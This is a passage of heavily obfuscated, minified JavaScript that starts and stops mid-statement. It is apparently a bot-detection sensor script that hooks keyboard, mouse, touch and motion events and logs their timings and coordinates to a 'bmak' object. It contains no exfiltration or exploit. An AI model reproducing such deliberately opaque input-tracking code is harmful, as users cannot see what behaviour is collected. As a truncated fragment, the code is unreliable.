cjA=pL()[pGQ(R9Q)](Mc,fPQ,OO);CZA[pL()[pGQ(cx)](dx,sl,XE)]=cjA;}rLQ=Vk[pL()[pGQ(Jt)](V0,KL,qNQ)][kE(typeof s4Q()[M4Q(AM)],'undefined')?s4Q()[M4Q(gM)](st,L1):s4Q()[M4Q(JK)].apply(null,[m5,sO])](CZA);var O4A=pWQ();rLQ=GZQ(wf,[rLQ,wZA[BU]]);O4A=GD(pWQ(),O4A);var s9A=pWQ();rLQ=AWQ(rLQ,wZA[M1]);s9A=GD(pWQ(),s9A);var cxQ=xn()[QGQ(xV)](v0,Lh,jv)[pL()[pGQ(cM)](ZRQ,OO,Pt)](GD(pWQ(),AxQ),pL()[pGQ(b1)].apply(null,[hXQ,mM,Wq(BU)]))[pL()[pGQ(cM)].apply(null,[ZRQ,OO,pPQ])](c4A,pL()[pGQ(b1)](hXQ,mM,L1))[pL()[pGQ(cM)](ZRQ,OO,R0)](nQA,pL()[pGQ(b1)](hXQ,mM,g3))[pL()[pGQ(cM)](ZRQ,OO,L1)](O4A,pL()[pGQ(b1)](hXQ,mM,mD))[pL()[pGQ(cM)](ZRQ,OO,Qq)](s9A,pL()[pGQ(b1)](hXQ,mM,M1))[mB(typeof pL()[pGQ(Qt)],TB('',[][[]]))?pL()[pGQ(Lh)].call(null,QB,I1,Wq(M1)):pL()[pGQ(cM)](ZRQ,OO,WE)](URA);var h5Q=kE(Y4A,undefined)&&mB(Y4A,Wq(Wq({})))?dZA(wZA):XQA(wZA);rLQ=xn()[QGQ(xV)](v0,cs,jv)[pL()[pGQ(cM)](ZRQ,OO,Wq(M1))](h5Q,mB(typeof pL()[pGQ(P1)],'undefined')?pL()[pGQ(Lh)].apply(null,[mq,U5,Ot]):pL()[pGQ(XE)](dRQ,LM,Cn))[pL()[pGQ(cM)].call(null,ZRQ,OO,Ml)](cxQ,kE(typeof pL()[pGQ(d8)],TB('',[][[]]))?pL()[pGQ(XE)](dRQ,LM,QH):pL()[pGQ(Lh)](d5,sL,tw))[pL()[pGQ(cM)].call(null,ZRQ,OO,BU)](rLQ);}catch(j9A){bE.splice(GD(D2A,BU),Infinity,T2Q);}zGA(s4Q()[M4Q(Qt)](RE,HB));bE.pop();};var wjA=function(){bE.push(F0);var XNA=xw(arguments[xn()[QGQ(M1)](JH,tr,fL)],M1)&&kE(arguments[M1],undefined)?arguments[M1]:Wq(nj);var jkA=xw(arguments[xn()[QGQ(M1)](JH,Wq(Wq(BU)),fL)],BU)&&kE(arguments[BU],undefined)?arguments[t4Q[BU]]:SXA;EjA=M1;if(T2A){Vk[xn()[QGQ(X1)](HE,BU,hC)](vQA);T2A=Wq([]);EjA|=BU;}if(GlQ){Vk[xn()[QGQ(X1)].call(null,HE,dl,hC)](jQA);GlQ=Wq([]);EjA|=t4Q[XE];}if(VGA){Vk[kE(typeof xn()[QGQ(fM)],TB('',[][[]]))?xn()[QGQ(X1)](HE,Lq,hC):xn()[QGQ(BU)].call(null,lGQ,Ml,XD)](qXA);VGA=Wq({});EjA|=qX[h7Q()[m7Q(XL)](dS,mM,d5,BD)]();}if(W7A){Vk[xn()[QGQ(X1)](HE,Wq(Wq(M1)),hC)](bNA);W7A=Wq([]);EjA|=qw;}if(vxQ){Vk[xn()[QGQ(X1)](HE,qQQ,hC)](vxQ);}if(Wq(fGA)){try{var AQA=bE.length;var b5Q=Wq(nj);mOQ=TB(mOQ,pL()[pGQ(AD)](Tn,lNQ,GM));var EGA=Vk[s4Q()[M4Q(rL)](fI,Pl)][pL()[pGQ(r5)](tL,dD,nT)](s4Q()[M4Q(E1)].call(null,Xt,pT));if(kE(EGA[kE(typeof pL()[pGQ(S4Q)],TB('',[][[]]))?pL()[pGQ(Qt)](RT,M3,nt):pL()[pGQ(Lh)](Yl,v2Q,Ot)],undefined)){mOQ=TB(mOQ,h7Q()[m7Q(mM)].call(null,BU,v0,HO,FO));ztQ=Vk[kE(typeof s4Q()[M4Q(KGQ)],TB([],[][[]]))?s4Q()[M4Q(kB)](Qn,tXQ):s4Q()[M4Q(JK)].call(null,P3,YH)][pL()[pGQ(E1)](hm,bq,M1)](nkQ(ztQ,lm));}else{mOQ=TB(mOQ,pL()[pGQ(fH)](nO,lK,Wq(M1)));ztQ=Vk[s4Q()[M4Q(kB)](Qn,tXQ)][pL()[pGQ(E1)].call(null,hm,bq,g3)](nkQ(ztQ,t4Q[Et]));}}catch(HNA){bE.splice(GD(AQA,BU),Infinity,F0);mOQ=TB(mOQ,j6Q()[rQQ(dL)](dAQ,Wq(M1),tr,l1,Pt,BU));ztQ=Vk[s4Q()[M4Q(kB)].call(null,Qn,tXQ)][mB(typeof pL()[pGQ(zjQ)],'undefined')?pL()[pGQ(Lh)](SNQ,Xs,vB):pL()[pGQ(E1)](hm,bq,Qq)](nkQ(ztQ,t4Q[Et]));}fGA=Wq(Wq([]));}Vk[s4Q()[M4Q(Pt)](ZS,Mq)].bmak[h7Q()[m7Q(WE)].call(null,tr,qQQ,Kt,EH)]=pWQ();V9A=xn()[QGQ(xV)](v0,XD,sr);nxQ=M1;c2A=M1;Q5Q=xn()[QGQ(xV)].apply(null,[v0,xV,sr]);q5Q=M1;P7A=M1;zHQ=xn()[QGQ(xV)].call(null,v0,GC,sr);jHQ=M1;XqQ=M1;QjA=M1;gzQ[s4Q()[M4Q(In)](wPQ,NQQ)]=M1;PAA=M1;f7A=M1;j2A=xn()[QGQ(xV)].apply(null,[v0,qQQ,sr]);RxQ=Wq(nj);MjA=xn()[QGQ(xV)](v0,qn,sr);NRA=mB(typeof xn()[QGQ(lm)],'undefined')?xn()[QGQ(BU)](Ql,AT,FH):xn()[QGQ(xV)](v0,Wq(Wq([])),sr);R3Q=pO(BU);D9A=[];jjA=xn()[QGQ(xV)](v0,Wq(Wq({})),sr);sGA=xn()[QGQ(xV)](v0,kB,sr);PNA=xn()[QGQ(xV)].call(null,v0,Wq([]),sr);VNA=xn()[QGQ(xV)].apply(null,[v0,GM,sr]);Y9A=mB(typeof xn()[QGQ(LM)],'undefined')?xn()[QGQ(BU)](Jt,WE,fPQ):xn()[QGQ(xV)].apply(null,[v0,VL,sr]);Z9A=xn()[QGQ(xV)](v0,NB,sr);l3Q=xn()[QGQ(xV)].apply(null,[v0,Wq([]),sr]);zkA=xn()[QGQ(xV)](v0,pH,sr);J9A=xn()[QGQ(xV)].apply(null,[v0,L1,sr]);jGA=xn()[QGQ(xV)](v0,pH,sr);EqQ=Wq(nj);N2A=M1;w4A=xn()[QGQ(xV)].call(null,v0,qNQ,sr);C7A=xn()[QGQ(xV)].call(null,v0,kB,sr);vkA=xn()[QGQ(xV)].apply(null,[v0,dl,sr]);lQA=mB(typeof xn()[QGQ(J5)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[fB,NO,ND]):xn()[QGQ(xV)](v0,dL,sr);GkA=xn()[QGQ(xV)].apply(null,[v0,Wq(Wq({})),sr]);UHQ=pO(BU);XGA=Wq(nj);AcQ();znQ=Wq({});xwQ=q8(S9,[mB(typeof s4Q()[M4Q(KL)],'undefined')?s4Q()[M4Q(JK)].call(null,Sq,Yq):s4Q()[M4Q(fH)](lT,b1),pO(BU)]);xXA=Wq({});Vk[j6Q()[rQQ(lq)](EH,QH,jO,l1,Wq(BU),gF)](function(){jkA();},kl);bE.pop();if(XNA){TsQ=pO(BU);}else{TsQ=M1;}};var QzQ=function(YNA){bE.push(jE);if(vxQ){Vk[xn()[QGQ(X1)](HE,Wq(M1),dY)](vxQ);}if(Os(YNA,M1)){YNA=M1;}vxQ=Vk[j6Q()[rQQ(lq)].call(null,zH,fs,jO,qNQ,fs,gF)](function(){var GxQ=OmQ();if(kE(GxQ,pO(BU))){TsQ=LM;J4A=Wq(wj);ItQ(Wq({}));}},YNA);bE.pop();};var XQA=function(DGA){bE.push(M6Q);var hGA=kE(typeof s4Q()[M4Q(SW)],TB([],[][[]]))?s4Q()[M4Q(dS)].call(null,ds,dT):s4Q()[M4Q(JK)].call(null,tE,vH);var njA=s4Q()[M4Q(th)](Jl,dS);var LkA=BU;var qqQ=gzQ[s4Q()[M4Q(In)].call(null,Mp,NQQ)];var M4A=wvQ;var DxQ=[hGA,njA,LkA,qqQ,DGA[M1],M4A];var rqQ=DxQ[s4Q()[M4Q(mM)](wI,fM)](FjA);var SAA;return bE.pop(),SAA=rqQ,SAA;};var dZA=function(Q2A){bE.push(IL);var n4A=s4Q()[M4Q(dS)](AL,dT);var UZA=kE(typeof s4Q()[M4Q(EL)],TB('',[][[]]))?s4Q()[M4Q(gF)](lJ,cx):s4Q()[M4Q(JK)].apply(null,[lGQ,W3]);var glQ=s4Q()[M4Q(qw)](RO,fH);var plQ=gzQ[s4Q()[M4Q(In)](rkQ,NQQ)];var sjA=wvQ;var ZqQ=[n4A,UZA,glQ,plQ,Q2A[M1],sjA];var mXA=ZqQ[s4Q()[M4Q(mM)].apply(null,[kg,fM])](FjA);var G9A;return bE.pop(),G9A=mXA,G9A;};var zGA=function(L7A){bE.push(HC);if(OCQ){bE.pop();return;}var rRA=L7A;if(mB(typeof Vk[s4Q()[M4Q(Pt)](GI,Mq)][pL()[pGQ(n2Q)](wT,m0,vB)],mB(typeof pL()[pGQ(qQQ)],'undefined')?pL()[pGQ(Lh)].apply(null,[Y7Q,HRQ,Wq(Wq({}))]):pL()[pGQ(qw)](Uh,Lh,fs))){Vk[s4Q()[M4Q(Pt)](GI,Mq)][kE(typeof pL()[pGQ(cs)],TB([],[][[]]))?pL()[pGQ(n2Q)](wT,m0,sl):pL()[pGQ(Lh)](LGQ,bkQ,Wq(Wq({})))]=TB(Vk[s4Q()[M4Q(Pt)].call(null,GI,Mq)][pL()[pGQ(n2Q)].apply(null,[wT,m0,dD])],rRA);}else{Vk[mB(typeof s4Q()[M4Q(Pl)],'undefined')?s4Q()[M4Q(JK)](jT,FD):s4Q()[M4Q(Pt)].call(null,GI,Mq)][mB(typeof pL()[pGQ(rt)],TB([],[][[]]))?pL()[pGQ(Lh)].apply(null,[Ds,CM,SW]):pL()[pGQ(n2Q)].call(null,wT,m0,Wq(Wq([])))]=rRA;}bE.pop();};var sRA=function(AAA){vMQ(AAA,t4Q[BU]);};var wXA=function(mxQ){vMQ(mxQ,lm);};var zjA=function(OxQ){vMQ(OxQ,dS);};var WjA=function(HRA){vMQ(HRA,JK);};var j5Q=function(JGA){bE.push(f8);GCQ(JGA,qX[s4Q()[M4Q(KRQ)](DM,HXQ)]());bE.pop();};var D4A=function(qjA){GCQ(qjA,t4Q[XE]);};var J5Q=function(ZxQ){GCQ(ZxQ,dS);};var TlQ=function(EZA){GCQ(EZA,JK);};var gNA=function(dXA){PHQ(dXA,dS);};var v3Q=function(xjA){PHQ(xjA,JK);};var I9A=function(KxQ){bE.push(lT);bwQ(KxQ,BU);if(Z2A&&OCQ&&(mB(KxQ[s4Q()[M4Q(J0)](Og,ZH)],s4Q()[M4Q(n2Q)](Tm,zt))||mB(KxQ[wM()[g9Q(cM)](jl,tE,tr,gF)],tw))){ItQ(Wq(nj),Wq({}),Wq(nj),Wq(nj),Wq(Wq([])));}bE.pop();};var P4A=function(I2A){bwQ(I2A,lm);};var HGA=function(JqQ){bwQ(JqQ,dS);};var E8Q=function(zNA){bE.push(Q5);try{var m5Q=bE.length;var nqQ=Wq({});var DRA=BU;if(Vk[s4Q()[M4Q(rL)].call(null,jv,Pl)][zNA]){DRA=qX[pL()[pGQ(pC)](Cg,FPQ,Qq)]();XGA=Wq(Wq(nj));}else if(XGA){XGA=Wq(nj);msQ();}TCQ(DRA);}catch(qQA){bE.splice(GD(m5Q,BU),Infinity,Q5);}bE.pop();};var PTQ=function(PXA,Q7A){bE.push(VZQ);try{var F7A=bE.length;var ZRA=Wq({});if(mB(Q7A[wM()[g9Q(QO)](wPQ,BT,Lh,UAQ)],Vk[s4Q()[M4Q(Pt)].call(null,xU,Mq)])){if(mB(PXA,t4Q[XE])){XGA=Wq(Wq([]));}else if(mB(PXA,dS)){if(mB(Vk[s4Q()[M4Q(rL)].apply(null,[zW,Pl])][kE(typeof s4Q()[M4Q(cx)],TB('',[][[]]))?s4Q()[M4Q(JH)](PK,AD):s4Q()[M4Q(JK)](Cn,vT)],mB(typeof s4Q()[M4Q(dAQ)],'undefined')?s4Q()[M4Q(JK)](fC,BC):s4Q()[M4Q(KGQ)](nw,bO))&&XGA){XGA=Wq(nj);msQ();}}TCQ(PXA);}}catch(VZA){bE.splice(GD(F7A,BU),Infinity,VZQ);}bE.pop();};var FlQ=function(hRA){m8Q(hRA,BU);};var I4A=function(c5Q){m8Q(c5Q,lm);};var IRA=function(rAA){m8Q(rAA,dS);};var qRA=function(rjA){m8Q(rjA,JK);};var q9A=function(DjA){m8Q(DjA,t4Q[vl]);};var f2A=function(QRA){m8Q(QRA,th);};var GXA=function(TNA){bE.push(XM);var O5Q=TNA&&TNA[wM()[g9Q(QO)].apply(null,[dM,lm,Lh,UAQ])]&&TNA[wM()[g9Q(QO)](dM,Cn,Lh,UAQ)][mB(typeof pL()[pGQ(xV)],'undefined')?pL()[pGQ(Lh)](VE,k1,R0):pL()[pGQ(P1)].call(null,Nz,FM,qz)];var M9A=O5Q&&(mB(O5Q[pL()[pGQ(JH)].call(null,RJ,Yn,Wq(Wq([])))](),xn()[QGQ(HT)].call(null,CGQ,NB,hz))||mB(O5Q[pL()[pGQ(JH)].apply(null,[RJ,Yn,Wq(Wq(M1))])](),xn()[QGQ(JjQ)].call(null,jO,Wq({}),zn)));bE.pop();if(Z2A&&OCQ&&M9A){ItQ(Wq(Wq(wj)),Wq(nj),Wq([]),Wq(Wq([])));}};var AZA=function(v4A){mTQ(v4A);};var MkA=function(HkA){m8Q(HkA,Lh);if(OCQ){TsQ=t4Q[JK];ItQ(Wq({}),Wq(Wq(wj)),Wq(wj));O7A=rL;}};var z1Q=function(CqQ){bE.push(sE);try{var YGA=bE.length;var h2A=Wq([]);if(Os(q5Q,gF)&&Os(HnQ,lm)&&CqQ){var RlQ=GD(pWQ(),Vk[s4Q()[M4Q(Pt)](Tg,Mq)].bmak[kE(typeof h7Q()[m7Q(QH)],TB(xn()[QGQ(xV)](v0,vl,XW),[][[]]))?h7Q()[m7Q(WE)](tr,zjQ,Kt,qPQ):h7Q()[m7Q(lm)](It,lK,r8,j1)]);var cRA=pO(BU),KRA=pO(BU),PGA=pO(BU);if(CqQ[s4Q()[M4Q(K5)](ML,AZQ)]){cRA=vS(CqQ[s4Q()[M4Q(K5)](ML,AZQ)][xn()[QGQ(qL)].apply(null,[x9Q,Wq(Wq({})),j5])]);KRA=vS(CqQ[s4Q()[M4Q(K5)](ML,AZQ)][s4Q()[M4Q(pD)](t7Q,nO)]);PGA=vS(CqQ[kE(typeof s4Q()[M4Q(cXQ)],TB('',[][[]]))?s4Q()[M4Q(K5)](ML,AZQ):s4Q()[M4Q(JK)](MC,Q7Q)][pL()[pGQ(fPQ)].call(null,HU,R9Q,M8)]);}var VxQ=pO(BU),n2A=pO(BU),tRA=pO(BU);if(CqQ[xn()[QGQ(TQQ)](tD,Wq(BU),OU)]){VxQ=vS(CqQ[xn()[QGQ(TQQ)].call(null,tD,Lh,OU)][xn()[QGQ(qL)](x9Q,lq,j5)]);n2A=vS(CqQ[xn()[QGQ(TQQ)](tD,pH,OU)][s4Q()[M4Q(pD)].call(null,t7Q,nO)]);tRA=vS(CqQ[xn()[QGQ(TQQ)].apply(null,[tD,zjQ,OU])][pL()[pGQ(fPQ)](HU,R9Q,Wq(Wq([])))]);}var UNA=pO(BU),w2A=pO(BU),q7A=qX[s4Q()[M4Q(KRQ)].call(null,PC,HXQ)]();if(CqQ[xn()[QGQ(JD)](AT,b1,GQ)]){UNA=vS(CqQ[mB(typeof xn()[QGQ(JK)],TB([],[][[]]))?xn()[QGQ(BU)](FO,XE,C8):xn()[QGQ(JD)](AT,n1,GQ)][pL()[pGQ(Gs)](PE,tPQ,WGQ)]);w2A=vS(CqQ[xn()[QGQ(JD)].call(null,AT,Wq({}),GQ)][s4Q()[M4Q(XH)].call(null,Y7Q,tl)]);q7A=vS(CqQ[xn()[QGQ(JD)].apply(null,[AT,QH,GQ])][mB(typeof pL()[pGQ(lm)],'undefined')?pL()[pGQ(Lh)](fg,Rt,BW):pL()[pGQ(dT)].apply(null,[YO,DjQ,L1])]);}var W5Q=xn()[QGQ(xV)](v0,BW,XW)[pL()[pGQ(cM)](Nt,OO,Wq(Wq(BU)))](q5Q,pL()[pGQ(b1)](WT,mM,Wq(M1)))[pL()[pGQ(cM)](Nt,OO,Ot)](RlQ,pL()[pGQ(b1)](WT,mM,j3))[pL()[pGQ(cM)].apply(null,[Nt,OO,tw])](cRA,pL()[pGQ(b1)].apply(null,[WT,mM,nT]))[mB(typeof pL()[pGQ(O2Q)],TB('',[][[]]))?pL()[pGQ(Lh)](Zq,SO,BW):pL()[pGQ(cM)](Nt,OO,M8)](KRA,pL()[pGQ(b1)].apply(null,[WT,mM,QO]))[mB(typeof pL()[pGQ(TO)],TB([],[][[]]))?pL()[pGQ(Lh)].apply(null,[PT,sH,xC]):pL()[pGQ(cM)](Nt,OO,Wq(Wq(M1)))](PGA,pL()[pGQ(b1)](WT,mM,JZQ))[pL()[pGQ(cM)](Nt,OO,IM)](VxQ,pL()[pGQ(b1)](WT,mM,g3))[pL()[pGQ(cM)].apply(null,[Nt,OO,LGQ])](n2A,pL()[pGQ(b1)].call(null,WT,mM,Wq(Wq(M1))))[pL()[pGQ(cM)](Nt,OO,Wq(Wq([])))](tRA,pL()[pGQ(b1)].call(null,WT,mM,vB))[kE(typeof pL()[pGQ(M8)],'undefined')?pL()[pGQ(cM)](Nt,OO,ZC):pL()[pGQ(Lh)].call(null,d5,Mq,Wq(M1))](UNA,pL()[pGQ(b1)].apply(null,[WT,mM,Cn]))[pL()[pGQ(cM)](Nt,OO,GM)](w2A,pL()[pGQ(b1)](WT,mM,dL))[pL()[pGQ(cM)](Nt,OO,Et)](q7A);if(b9Q(typeof CqQ[pL()[pGQ(zjQ)](YH,b1,Wq([]))],xn()[QGQ(QO)](Cn,AT,UW))&&mB(CqQ[pL()[pGQ(zjQ)](YH,b1,GL)],Wq(nj)))W5Q=(mB(typeof xn()[QGQ(Vt)],'undefined')?xn()[QGQ(BU)].call(null,Lh,XD,hL):xn()[QGQ(xV)](v0,Wq(M1),XW))[pL()[pGQ(cM)](Nt,OO,lK)](W5Q,pL()[pGQ(SNQ)](b2Q,AZQ,Wq(Wq({}))));Q5Q=xn()[QGQ(xV)].call(null,v0,TL,XW)[pL()[pGQ(cM)](Nt,OO,v0)](TB(Q5Q,W5Q),pL()[pGQ(XE)].call(null,tM,LM,KRQ));bEQ+=RlQ;P7A=TB(TB(P7A,q5Q),RlQ);q5Q++;}if(OCQ&&xw(q5Q,BU)&&Os(f7A,BU)){TsQ=tr;ItQ(Wq({}));f7A++;}HnQ++;}catch(PqQ){bE.splice(GD(YGA,BU),Infinity,sE);}bE.pop();};var K1Q=function(p4A){bE.push(W3);try{var FRA=bE.length;var JxQ=Wq(nj);if(Os(nxQ,L2A)&&Os(hwQ,lm)&&p4A){var XRA=GD(pWQ(),Vk[s4Q()[M4Q(Pt)](ZK,Mq)].bmak[h7Q()[m7Q(WE)](tr,js,Kt,rz)]);var tXA=vS(p4A[pL()[pGQ(Gs)].call(null,hK,tPQ,Wq([]))]);var wGA=vS(p4A[s4Q()[M4Q(XH)](LV,tl)]);var BjA=vS(p4A[pL()[pGQ(dT)](d9Q,DjQ,Wq(BU))]);var H5Q=xn()[QGQ(xV)](v0,j3,Wg)[pL()[pGQ(cM)](hb,OO,fs)](nxQ,kE(typeof pL()[pGQ(xg)],TB('',[][[]]))?pL()[pGQ(b1)](vM,mM,BU):pL()[pGQ(Lh)](bO,hO,KRQ))[pL()[pGQ(cM)].apply(null,[hb,OO,Wq(BU)])](XRA,pL()[pGQ(b1)](vM,mM,Lq))[pL()[pGQ(cM)].apply(null,[hb,OO,XD])](tXA,pL()[pGQ(b1)](vM,mM,mC))[kE(typeof pL()[pGQ(tXQ)],TB('',[][[]]))?pL()[pGQ(cM)](hb,OO,qQQ):pL()[pGQ(Lh)](Jn,TD,lq)](wGA,pL()[pGQ(b1)](vM,mM,js))[pL()[pGQ(cM)](hb,OO,QH)](BjA);if(kE(typeof p4A[pL()[pGQ(zjQ)].apply(null,[tW,b1,Cn])],xn()[QGQ(QO)].call(null,Cn,R0,Dm))&&mB(p4A[pL()[pGQ(zjQ)](tW,b1,I1)],Wq({})))H5Q=xn()[QGQ(xV)](v0,mM,Wg)[mB(typeof pL()[pGQ(qNQ)],'undefined')?pL()[pGQ(Lh)](N0,hO,Wq([])):pL()[pGQ(cM)](hb,OO,WGQ)](H5Q,kE(typeof pL()[pGQ(BD)],'undefined')?pL()[pGQ(SNQ)](sK,AZQ,dL):pL()[pGQ(Lh)](BH,kC,bO));V9A=xn()[QGQ(xV)](v0,bO,Wg)[pL()[pGQ(cM)](hb,OO,Wq(BU))](TB(V9A,H5Q),pL()[pGQ(XE)](Ev,LM,BT));bEQ+=XRA;c2A=TB(TB(c2A,nxQ),XRA);nxQ++;}if(OCQ&&xw(nxQ,BU)&&Os(PAA,BU)){TsQ=Lh;ItQ(Wq([]));PAA++;}hwQ++;}catch(C3Q){bE.splice(GD(FRA,BU),Infinity,W3);}bE.pop();};var r5Q=function(){var z4A=function(CQA){bE.push(wT);try{var VRA=bE.length;var n7A=Wq(Wq(wj));xwQ=CQA[s4Q()[M4Q(PO)].call(null,hm,Lh)]||xn()[QGQ(xV)].call(null,v0,JO,Bc);if(kE(xwQ,xn()[QGQ(xV)](v0,lK,Bc))){xwQ=Vk[pL()[pGQ(Jt)].apply(null,[LJ,KL,GC])][s4Q()[M4Q(Ql)].call(null,hm,TE)](xwQ);}xXA=Wq(wj);var LRA=M1;var VkA=JK;var qxQ=Vk[h7Q()[m7Q(mD)].call(null,BW,Ml,Zl,Wt)](function(){bE.push(mT);var sAA=new (Vk[xn()[QGQ(pq)](Qt,qz,fI)])(pL()[pGQ(K5)].apply(null,[zY,SE,xC]),q8(S9,[mB(typeof s4Q()[M4Q(bO)],'undefined')?s4Q()[M4Q(JK)](Sq,dM):s4Q()[M4Q(PO)].call(null,nc,Lh),pL()[pGQ(K5)](zY,SE,Wq(BU))]));Vk[s4Q()[M4Q(Pt)].apply(null,[pp,Mq])][xn()[QGQ(AO)].apply(null,[tw,tw,Nr])](sAA);LRA++;if(KH(LRA,VkA)){Vk[kE(typeof s4Q()[M4Q(LO)],'undefined')?s4Q()[M4Q(nO)].apply(null,[Jc,kT]):s4Q()[M4Q(JK)](Xn,XM)](qxQ);}bE.pop();},t4Q[sl]);}catch(P9A){bE.splice(GD(VRA,BU),Infinity,wT);xXA=Wq(nj);xwQ=pL()[pGQ(AD)].apply(null,[mF,lNQ,pt]);}bE.pop();};if(Wq(S4A)){S4A=Wq(wj);}TLQ();bE.push(sE);Vk[h7Q()[m7Q(mD)].apply(null,[BW,lq,Zl,qPQ])](function(){TLQ();},qX[j6Q()[rQQ(qQQ)](lL,X8,cM,dD,sl,Lh)]());if(BxQ&&Vk[s4Q()[M4Q(Pt)](Tg,Mq)][xn()[QGQ(qT)].call(null,D0,OO,CK)]){Vk[s4Q()[M4Q(Pt)](Tg,Mq)][xn()[QGQ(qT)](D0,Wq([]),CK)](s4Q()[M4Q(EL)].call(null,A8,vL),z4A,Wq(Wq(nj)));}if(Vk[s4Q()[M4Q(rL)].call(null,Nv,Pl)][xn()[QGQ(qT)].call(null,D0,GL,CK)]){Vk[s4Q()[M4Q(rL)](Nv,Pl)][xn()[QGQ(qT)].apply(null,[D0,xV,CK])](s4Q()[M4Q(SL)](kH,In),sRA,Wq(wj));Vk[s4Q()[M4Q(rL)](Nv,Pl)][xn()[QGQ(qT)](D0,AD,CK)](xn()[QGQ(hE)].call(null,lK,pC,gt),wXA,Wq(Wq([])));Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][kE(typeof xn()[QGQ(dS)],TB([],[][[]]))?xn()[QGQ(qT)](D0,Wq({}),CK):xn()[QGQ(BU)](Ss,Wq([]),Yn)](kE(typeof xn()[QGQ(nT)],TB([],[][[]]))?xn()[QGQ(G1)].call(null,Et,Wq(Wq(M1)),ME):xn()[QGQ(BU)].call(null,St,Ml,q0),zjA,Wq(Wq(nj)));Vk[s4Q()[M4Q(rL)](Nv,Pl)][xn()[QGQ(qT)](D0,cH,CK)](kE(typeof pL()[pGQ(n1)],TB('',[][[]]))?pL()[pGQ(pD)].apply(null,[qM,UL,Wq(Wq(M1))]):pL()[pGQ(Lh)](ZC,I6Q,js),WjA,Wq(Wq([])));Vk[s4Q()[M4Q(rL)].call(null,Nv,Pl)][xn()[QGQ(qT)].apply(null,[D0,Wq(Wq({})),CK])](pL()[pGQ(XH)](Aq,WO,Wq(BU)),j5Q,Wq(wj));Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][kE(typeof xn()[QGQ(TL)],TB('',[][[]]))?xn()[QGQ(qT)](D0,mC,CK):xn()[QGQ(BU)](gE,XD,WL)](pL()[pGQ(Rn)](VS,pC,XL),D4A,Wq(Wq([])));Vk[s4Q()[M4Q(rL)].call(null,Nv,Pl)][xn()[QGQ(qT)].apply(null,[D0,Wq(Wq([])),CK])](kE(typeof pL()[pGQ(P1)],TB('',[][[]]))?pL()[pGQ(PO)](Ap,K5,BT):pL()[pGQ(Lh)](l8,wC,R0),J5Q,Wq(wj));Vk[mB(typeof s4Q()[M4Q(tXQ)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[ft,bB]):s4Q()[M4Q(rL)].call(null,Nv,Pl)][xn()[QGQ(qT)].call(null,D0,Wq({}),CK)](pL()[pGQ(nO)](JS,mC,M3),TlQ,Wq(Wq([])));Vk[s4Q()[M4Q(rL)](Nv,Pl)][mB(typeof xn()[QGQ(bq)],TB([],[][[]]))?xn()[QGQ(BU)].apply(null,[At,mD,XM]):xn()[QGQ(qT)].apply(null,[D0,JK,CK])](s4Q()[M4Q(FM)](WT,xC),gNA,Wq(wj));Vk[kE(typeof s4Q()[M4Q(dl)],TB([],[][[]]))?s4Q()[M4Q(rL)](Nv,Pl):s4Q()[M4Q(JK)](Ws,KE)][kE(typeof xn()[QGQ(WM)],'undefined')?xn()[QGQ(qT)].call(null,D0,Pl,CK):xn()[QGQ(BU)](vH,Wq({}),SM)](s4Q()[M4Q(A5)](sY,Nq),v3Q,Wq(Wq([])));Vk[kE(typeof s4Q()[M4Q(cM)],TB([],[][[]]))?s4Q()[M4Q(rL)].call(null,Nv,Pl):s4Q()[M4Q(JK)](lNQ,GC)][xn()[QGQ(qT)](D0,JK,CK)](pL()[pGQ(EL)](wx,BW,tr),I9A,Wq(Wq([])));Vk[mB(typeof s4Q()[M4Q(V1)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[hn,Ol]):s4Q()[M4Q(rL)](Nv,Pl)][mB(typeof xn()[QGQ(sl)],'undefined')?xn()[QGQ(BU)](qt,Et,O8):xn()[QGQ(qT)].apply(null,[D0,rL,CK])](s4Q()[M4Q(xH)].apply(null,[Is,G8]),P4A,Wq(Wq({})));Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][xn()[QGQ(qT)].apply(null,[D0,X8,CK])](xn()[QGQ(ZH)](f6Q,KL,LK),HGA,Wq(wj));if(Z2A){Vk[s4Q()[M4Q(rL)].call(null,Nv,Pl)][xn()[QGQ(qT)](D0,Wq([]),CK)](wM()[g9Q(WE)].call(null,P5,Lh,th,qNQ),FlQ,Wq(Wq([])));Vk[s4Q()[M4Q(rL)](Nv,Pl)][xn()[QGQ(qT)].apply(null,[D0,Wq([]),CK])](kE(typeof s4Q()[M4Q(J0)],'undefined')?s4Q()[M4Q(DB)](PC,Z5):s4Q()[M4Q(JK)].call(null,rn,Kq),IRA,Wq(wj));Vk[s4Q()[M4Q(rL)](Nv,Pl)][xn()[QGQ(qT)].apply(null,[D0,fs,CK])](kE(typeof xn()[QGQ(hl)],TB([],[][[]]))?xn()[QGQ(WO)](bO,Wq(Wq(M1)),Ob):xn()[QGQ(BU)].apply(null,[IO,AT,TC]),GXA,Wq(Wq(nj)));Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][xn()[QGQ(qT)].call(null,D0,NO,CK)](xn()[QGQ(HT)].apply(null,[CGQ,Pl,Y7Q]),AZA,Wq(Wq(nj)));g2Q(zN,[]);Vk[s4Q()[M4Q(rL)](Nv,Pl)][kE(typeof xn()[QGQ(cM)],TB('',[][[]]))?xn()[QGQ(qT)].apply(null,[D0,JO,CK]):xn()[QGQ(BU)](WT,Wq(Wq({})),P5)](pL()[pGQ(c1)](hC,lm,tr),qRA,Wq(Wq(nj)));Vk[s4Q()[M4Q(rL)].apply(null,[Nv,Pl])][xn()[QGQ(qT)](D0,Wq(Wq(M1)),CK)](s4Q()[M4Q(HT)].call(null,lL,vl),q9A,Wq(wj));if(Vk[mB(typeof xn()[QGQ(vH)],TB('',[][[]]))?xn()[QGQ(BU)](j0,KT,fM):xn()[QGQ(SkQ)](rM,Pl,v8)]&&Vk[j6Q()[rQQ(AM)](Dt,N0,fM,AM,dL,Lh)]&&Vk[j6Q()[rQQ(AM)].apply(null,[Dt,L1,fM,TH,fs,Lh])][pL()[pGQ(SL)](jg,YM,Et)]){var 